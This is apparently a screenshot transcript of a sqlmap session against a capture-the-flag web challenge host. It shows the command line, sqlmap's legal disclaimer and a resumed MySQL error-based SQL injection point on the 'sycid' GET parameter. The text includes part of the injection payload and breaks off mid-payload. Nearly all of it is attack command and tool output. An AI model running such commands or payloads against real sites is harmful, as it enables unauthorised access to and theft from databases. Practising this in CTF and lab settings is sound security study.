 → ~ sqlmap -u "http://game.sycsec.com:2007/?sycid=1"
{1.0.9.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:04:10
[02:04:10] [INFO] resuming back-end DBMS 'mysql'
[02:04:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sycid (GET)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
Payload: sycid=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a766a
71,(SELECT (ELT(2598=2598,1))),0x7178786a71,0x78))s), 8446744073709551610, 84467